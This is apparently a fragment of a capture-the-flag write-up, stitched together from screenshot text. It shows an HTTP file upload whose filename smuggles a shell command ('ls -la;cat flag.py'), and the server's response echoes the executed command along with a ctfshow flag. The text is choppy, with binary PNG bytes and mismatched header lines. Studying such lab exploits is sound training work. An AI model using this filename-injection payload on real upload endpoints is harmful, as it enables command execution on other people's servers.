 15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 ------geckoformboundary19bb5302903747fae7d9a2fdfeb589da
20 Content-Disposition: form-data; name="file"; filename="
a66860401ac1acce4736df0b91b1da8.png ls -la;cat flag.py"
21 Content-Type: image/png
22
23 PNG
24
25 IHDRëç>F~nsRGB®ÎégAMA± üapHYs ]¢ iTXtXML:com.adobe.xmp<?xpacket
begin='ï»¿' id='W5M0MpCehiHzreSzNTczkc9d'?>
26 <x:xmpmeta xmlns:x="adobe:ns:meta/"><rdf:RDF
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><rdf:Descripti
on rdf:about="uuid:faf5bdd5-ba3d-11da-ad31-d33d75182f1b"
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aa
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"cmd":
"python3 tsteg.py upload/a66860401ac1acce4736df0b91b1da8.png ls -la;
cat flag.py",
"code":0,
"message":"file uploaded!",
"result":"flag=\"ctfshow{01da4a37-c55d-4184-91a7-3c4d53cc4ed2}\""
}
14